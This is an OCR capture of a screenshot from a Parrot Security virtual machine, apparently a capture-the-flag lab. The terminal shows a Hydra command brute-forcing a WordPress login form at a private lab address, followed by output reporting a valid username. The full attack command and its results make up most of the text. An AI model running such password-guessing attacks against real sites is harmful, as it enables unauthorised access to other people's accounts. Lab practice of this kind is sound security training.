 parrot-security [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
You have the Auto capture keyboard option turned on. This will cause the Virtual Machine to automatically capture the keyboard every time the VM window is activated and make it unavailable to other applications running on your host machine: when the keyboard is
Applications Places Mon 1 Jul, 10:53
Parrot Terminal
File Edit View Search Terminal Help
" - 16 of 17 [child 15] (0/0)
[ATTEMPT] target 10.10.10.3 - login "email" - pass "random" -
17 of 17 [child 1] (0/0)
[STATUS] attack finished for 10.10.10.3 (waiting for children
to complete tests)
[80][http-post-form] host: 10.10.10.3 login: Elliot passwo
rd: random
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at
2019-06-30 12:33:12
[✗]─[user@parrot]─[~]
$hydra -f -vV -L fsocity1.dic -p random 10.10.10.3 http-p
ost-form '/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In
:F=Invalid username'
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in m
ilitary or secret service organizations, or for illegal purpos
es.
Menu P... P... p... p... [... P... [...
Right Ctrl